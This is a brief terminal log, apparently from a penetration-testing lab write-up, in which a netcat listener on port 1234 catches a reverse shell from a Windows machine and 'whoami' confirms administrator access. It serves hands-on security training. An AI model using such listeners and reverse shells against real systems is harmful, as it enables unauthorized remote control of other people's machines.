 root@attackdefense:/usr/share/windows-binaries# nc -nvlp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.2.21.162.
Ncat: Connection from 10.2.21.162:49320.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Desktop>whoami
whoami
win-omcnbkr66mn\administrator